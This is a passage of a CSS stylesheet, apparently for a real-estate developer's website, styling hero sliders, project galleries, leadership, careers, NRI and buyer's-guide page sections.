    .projects .exp-corner .wrapper,
    .projects .exp-corner .wrapper .slider .slick-slide .media,
    .projects .location-view .wrapper,
    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item,
    .projects .project-gallery .wrapper,
    .projects .project-info .wrapper,
    .projects .project-overview .wrapper,
    .projects .testimonials-slider .wrapper {
        position: relative;
    }

    #siteHeader .search .search-wrapper .search-input {
        position: relative;
        width: 100%;
    }

    #siteHeader .search .search-wrapper .search-input input {
        width: 100%;
        text-align: center;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
    }

    #siteHeader .search .search-wrapper .search-input input:focus {
        outline: 0;
        border: none;
    }

    #siteHeader .search .search-results {
        position: absolute;
        left: 3px;
        right: 3px;
        background-color: #fff;
        top: 100%;
    }

    .hero-banner,
    .partner-with-us .hero-banner {
        height: 62vh;
    }

    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
    }

    .hero-banner .content .description {
        font-size: 2.16667rem;
    }

    .slider-hero-banner,
    .slider-hero-banner .slider-gallery {
        padding: 0;
        margin: 0;
        width: 100%;
    }

    .slider-hero-banner,
    .slider-hero-banner .slider-gallery,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item {
        position: relative;
        height: 100%;
    }

    .slider-hero-banner {
        overflow: hidden;
    }

    .slider-hero-banner .slider-gallery .slider,
    .slider-hero-banner .slider-gallery .slider .slick-list,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
        position: relative;
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        background: rgba(33, 33, 33, 0);
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 15%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
        font-size: 2.16667rem;
    }

    .slider-hero-banner .slider-gallery .slick-dots {
        position: absolute !important;
        bottom: 2%;
        left: 50%;
        right: 50%;
        z-index: 2;
        min-width: 30%;
        text-align: center;
        align-items: center;
        transform: translate(-50%, -50%);
    }

    .slider-hero-banner .slider-gallery .slider-controls button {
        background: 0 0;
        position: absolute;
        border: 0;
        border-radius: 100%;
        width: 5rem;
        height: 5rem;
        background: #07518cdb;
        top: 50%;
        z-index: 1;
        transition: 0.2s;
        padding: 15px;
        opacity: 0.3;
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:focus {
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg {
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg path {
        fill: #ffc71b;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i {
        color: #ffc71b;
        font-size: 3.33333rem;
        width: 3.33333rem;
        height: 3.33333rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: center;
        fill: #07518c;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
        left: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-next {
        right: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:hover {
        opacity: 1;
    }

    .page-navigation {
        background: #fff;
    }

    .page-navigation ul.nav {
        margin: 0;
        padding: 1.66667rem 2.5rem;
        display: grid;
        grid-column-gap: 20px;
        grid-row-gap: 20px;
        grid-template-columns: 50% 50%;
    }

    .page-navigation ul.nav li {
        position: relative;
        max-width: 100%;
        display: inline-block;
        border: 2px solid #07518c;
        text-align: center;
    }

    .page-navigation ul.nav li a {
        border: none;
    }

    .page-navigation ul.nav li a .icon {
        display: none;
    }

    .home #heroBanner {
        height: 100vh;
    }

    .home #heroBanner .media .scroll-down {
        width: 17.70833rem;
        height: 1.0625rem;
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 500;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner .media .scroll-down img {
        width: 2.125rem;
        height: 3.54167rem;
    }

    .home #homeCategories {
        padding-top: 7.08333rem;
        padding-bottom: 3.89583rem;
    }

    .home #homeCategories .categories {
        margin-bottom: 3.89583rem;
    }

    .home #homeCategories .categories .category .title {
        font-size: 3.11667rem !important;
        letter-spacing: 0.23375rem;
    }

    .career .overview,
    .projects .project-overview {
        position: relative;
        display: block;
        padding-top: 0;
        margin-top: 0 !important;
        margin-bottom: 4.16667rem;
    }

    .career .testimonials-slider,
    .nri .testimonials-slider,
    .projects .project-info,
    .projects .testimonials-slider {
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
        position: relative;
    }

    .career .overview .wrapper .media,
    .projects .project-info .wrapper .media,
    .projects .project-overview .wrapper .media {
        position: relative;
        display: block;
        min-height: 55vh;
    }

    .career .overview .wrapper .content,
    .projects .project-info .wrapper .content,
    .projects .project-overview .wrapper .content {
        position: relative;
        display: block;
        padding-left: 4.16667rem;
        padding-right: 4.16667rem;
    }

    .career .overview .wrapper .content .title,
    .projects .project-overview .wrapper .content .title {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
        text-align: left !important;
    }

    .career .overview .wrapper .content .quotes,
    .projects .project-overview .wrapper .content .quotes {
        font-size: 1.33333rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.04667rem;
        line-height: 1.5;
        text-align: center !important;
    }

    .projects .project-info {
        display: block;
        padding-top: 0;
    }

    .projects .project-info .wrapper .content .title {
        font-size: 3.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.16667rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
        text-align: center !important;
    }

    .projects .project-info .wrapper .content .quotes {
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.04667rem;
        line-height: 1.5;
        text-align: center !important;
    }

    .projects .project-info .wrapper .content .cta {
        margin: 1.66667rem auto;
    }

    .career .our-family,
    .leadership .team-at-work,
    .projects .exp-corner {
        padding-left: 0;
        padding-right: 0;
    }

    .career .our-family .wrapper .heading,
    .leadership .apex-team .wrapper .heading,
    .leadership .ceo-message .wrapper .heading,
    .leadership .team-at-work .wrapper .heading,
    .projects .exp-corner .wrapper .heading,
    .projects .project-gallery .wrapper .heading,
    .projects .project-plans .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .projects .exp-corner .wrapper .exp-container {
        width: 96%;
        max-height: 36vw;
        margin-top: 1%;
    }

    .leadership .team-at-work .wrapper .slider,
    .projects .exp-corner .wrapper .slider {
        width: 90%;
        margin-top: 0;
    }

    .career .our-family .wrapper .slider .slick-dots,
    .leadership .team-at-work .wrapper .slider .slick-dots,
    .projects .exp-corner .wrapper .slider .slick-dots {
        margin-top: 0.83333rem;
    }

    .career .our-family .wrapper .slider .slick-slide,
    .leadership .team-at-work .wrapper .slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .career .our-family .wrapper .slider .slick-slide .media img,
    .leadership .team-at-work .wrapper .slider .slick-slide .media img,
    .projects .exp-corner .wrapper .slider .slick-slide .media img {
        width: 100%;
        max-height: 26vw;
    }

    .projects .exp-corner .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        color: #07518c;
        margin-top: 3.33333rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 4.58333rem;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .content-wrapper {
        max-height: inherit;
    }

    .projects .location-view .wrapper .content-wrapper .content {
        position: relative;
        padding-top: 2.5rem;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address {
        order: 1;
        position: relative;
        margin-bottom: 2.5rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .icon {
        height: 100%;
        max-height: 50px !important;
        width: auto;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .text {
        display: inline-block;
        margin-left: 1.66667rem;
        margin-right: 1.66667rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations {
        order: 3;
        position: relative;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location {
        width: 50%;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location .title {
        font-size: 1.08333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title,
    .projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
        font-size: 1rem;
        font-family: Arial;
        font-weight: regular;
        font-style: normal;
        font-variant: normal;
        color: #000;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location ul {
        margin-left: 0;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover {
        order: 2;
        position: relative;
        display: block;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
        letter-spacing: 0.1275rem;
        text-align: center;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
        height: 100%;
        max-height: 30px !important;
        width: auto;
        margin-bottom: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
        word-wrap: word;
        word-break: break-word;
    }

    .career .testimonials-slider .wrapper .heading,
    .nri .testimonials-slider .wrapper .heading,
    .projects .testimonials-slider .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        text-align: center;
    }

    .career .testimonials-slider .wrapper .slider,
    .project-landing .portfolio .wrapper .tab-pills,
    .projects .project-gallery .wrapper .tab-pills,
    .projects .testimonials-slider .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .career .testimonials-slider .wrapper .slider .title,
    .nri .testimonials-slider .wrapper .slider .title,
    .projects .testimonials-slider .wrapper .slider .title {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button {
        top: 35%;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button.slick-prev {
        left: 1.66667rem;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button.slick-next {
        right: 1.66667rem;
    }

    .project-landing .portfolio,
    .projects .project-gallery,
    .projects .project-plans {
        position: relative;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta,
    .projects .project-gallery .wrapper .tab-pills li.cta {
        margin: 1em auto;
        background: 0 0;
    }

    .projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        max-width: 100%;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta.active,
    .projects .project-gallery .wrapper .tab-pills li.cta.active {
        background: 0 0;
    }

    .projects .project-gallery .wrapper .slider-gallery {
        width: 95%;
        margin: 0 auto;
    }

    .projects .project-gallery .wrapper .slider-gallery .media {
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .projects .project-gallery .wrapper .slider-gallery .media a {
        position: relative;
        width: 100%;
        height: 100%;
        min-height: 200px;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img,
    .projects .project-gallery .wrapper .slider-gallery .media a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        transition: 0.5s;
    }

    .projects .project-gallery .wrapper .slider-gallery .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.2);
        object-fit: cover;
        object-position: center;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button {
        top: 49% !important;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button.slick-prev {
        left: -1.25rem;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button.slick-next {
        right: -1.25rem;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills {
        text-align: center;
        width: 100%;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
        margin: 0 2em;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        max-width: auto;
    }

    .projects .project-plans .wrapper .content-wrapper .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .project-rera .wrapper {
        position: relative;
        min-height: inherit;
    }

    .leadership .ceo-message .wrapper .content-wrapper {
        position: relative;
        background-color: #07518c;
        padding: 4.16667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
        width: 100%;
        height: 100%;
        max-width: 50vw;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
        margin-top: 2.5rem;
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        color: #ffcc08;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc {
        width: 80%;
        position: relative;
        margin: 4.16667rem auto;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc p {
        width: 100%;
        color: #fff;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member,
    .leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
        margin-bottom: 1.66667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:before {
        font-size: 16.66667rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        left: -5rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:after {
        font-size: 16.66667rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        right: -5rem;
        top: 102%;
    }

    .leadership .apex-team .wrapper .content-wrapper {
        position: relative;
        padding: 4.16667rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
        width: 100%;
        height: auto/100%;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .name {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.10833rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.41667rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .designation {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.09167rem;
    }

    .leadership .team-at-work .wrapper .bg-container {
        width: 96%;
        max-height: 32vw;
        margin-top: 1%;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        color: #07518c;
        margin-top: 3.33333rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-bottom: 1.66667rem;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow {
        top: 15vw;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-prev {
        left: -4rem;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-next {
        right: -4rem;
    }

    .about-ltr .assurance,
    .about-ltr .overview,
    .buyers-guide .accordion,
    .buyers-guide .buying-tools,
    .know-your-rera .faqs,
    .know-your-rera .overview,
    .nri .tools,
    .our-lineage .overview,
    .partner-with-us .partner-forms {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .about-ltr .assurance .wrapper .heading,
    .about-ltr .overview .wrapper .heading,
    .buyers-guide .accordion .wrapper .heading,
    .know-your-rera .faqs .wrapper .heading,
    .know-your-rera .overview .wrapper .heading,
    .nri .faqs .wrapper .heading,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .our-lineage .overview .wrapper .heading {
        text-align: center;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy {
        padding-right: 2.5rem;
        padding-left: 2.5rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        margin-left: 4.16667rem;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements .wrapper,
    .our-lineage .achievements .wrapper {
        margin-bottom: 3.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .summary {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        margin-left: 4.16667rem;
        margin-right: 4.16667rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats,
    .our-lineage .achievements .wrapper .content-wrapper .stats {
        flex: 1;
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider,
    .nri .tools .wrapper .nav-item .nav-link,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 300px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #ffc71b;
        border-right: 1px solid #ffc71b;
        border-top: 1px solid #ffc71b;
        border-bottom: 1px solid #ffc71b;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
        border-left: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(2),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(2) {
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(3),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(3) {
        border-left: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(4),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(4) {
        border-right: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 50px;
        margin: 1rem auto !important;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 6.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
        position: relative;
        margin-left: -1.66667rem;
        top: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
        margin-left: -1.25rem;
        display: inline-block;
        letter-spacing: 0.125rem;
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        color: #07518c;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
        width: 2.91667rem;
        height: auto;
        object-fit: cover;
        display: inline-block;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .about-ltr .philosophy .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content,
    .buyers-guide .overview .wrapper .content-wrapper .content,
    .nri .overview .wrapper .content-wrapper .content {
        position: relative;
        background-color: #07518c;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
        padding-right: 1.66667rem;
        padding-left: 1.66667rem;
        margin-right: 3.33333rem;
    }

    .about-ltr .vision-mission .wrapper,
    .our-lineage .vision-mission .wrapper {
        margin-bottom: 4.16667rem;
    }

    .about-ltr .vision-mission .wrapper .heading,
    .our-lineage .vision-mission .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 4.16667rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item,
    .our-lineage .vision-mission .wrapper .content-wrapper .item {
        align-items: flex-start;
        padding-top: 1.25rem;
        padding-bottom: 1.25rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .icon,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .icon {
        max-height: 70%;
        background: #fff;
        padding: 2.5rem 0.83333rem;
        z-index: 1;
        transform: translateY(5%);
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .icon img,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .icon img {
        width: auto;
        height: 100%;
        min-width: 80px;
        max-height: 80px;
        object-fit: contain;
        object-position: center center;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content {
        border: 0.25rem solid #07518c;
        padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
        margin-left: -5rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content .title,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content .title {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 0.83333rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content .desc,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.4;
    }

    .our-lineage .achievements .wrapper .content-wrapper .summary {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        margin-left: 2.5rem;
        margin-right: 2.5rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 300px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #aaa;
        border-right: 1px solid #aaa;
        border-top: 1px solid #aaa;
        border-bottom: 1px solid #aaa;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 60px;
        margin: 1rem auto !important;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 4.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.41667rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .buyers-guide .overview .wrapper .heading,
    .career .why-work .wrapper .heading,
    .nri .overview .wrapper .heading,
    .nri .why-choose-simple .wrapper .heading,
    .nri .why-choose-slider .wrapper .heading,
    .partner-with-us .overview .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .overview .wrapper .block-title,
    .career .why-work .wrapper .block-title,
    .nri .overview .wrapper .block-title,
    .nri .why-choose-simple .wrapper .block-title,
    .nri .why-choose-slider .wrapper .block-title {
        font-size: 2.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 5.83333rem;
        margin-bottom: 5.83333rem;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .content-wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper,
    .nri .overview .wrapper .stats-wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper,
    .partner-with-us .form .content-wrapper,
    .partner-with-us .partner-forms .wrapper .content-wrapper,
    .project-landing .portfolio .wrapper .tab-pane .slider-gallery {
        width: 100%;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
        width: calc(33.33% - 15px);
        margin: 0.66667rem;
        padding: 0.83333rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
        height: 70px;
        margin-top: 1.25rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        width: 90%;
    }

    .nri .why-choose-slider .wrapper .slider-gallery {
        width: 90%;
        margin: 0 auto;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        position: relative;
        padding: 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        height: 90px;
        margin-top: 0.83333rem;
        display: block;
    }

    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .nri .faqs {
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .nri .tools .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
        text-align: center;
    }

    .nri .tools .wrapper .nav-item {
        position: relative;
        margin: 0;
    }

    .nri .tools .wrapper .nav-item .nav-link {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        border: 0.16667rem solid #ffc71b;
    }

    .nri .tools .wrapper .content-wrapper {
        width: 100%;
        display: block;
        position: relative;
    }

    .nri .tools .wrapper .content-wrapper .content {
        position: relative;
        width: 100%;
        background-color: #07518c;
        padding: 0.83333rem;
    }

    .nri .tools .wrapper .content-wrapper .content img {
        width: 100%;
        height: auto;
    }

    .nri .testimonials-slider .wrapper .slider {
        margin: 0 auto;
    }

    .career .testimonials-slider .wrapper .slider .desc,
    .nri .testimonials-slider .wrapper .slider .desc,
    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .awards .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .partner-with-us .overview .wrapper .content-wrapper .content .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        text-align: center;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .heading,
    .partner-with-us .partner-forms .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
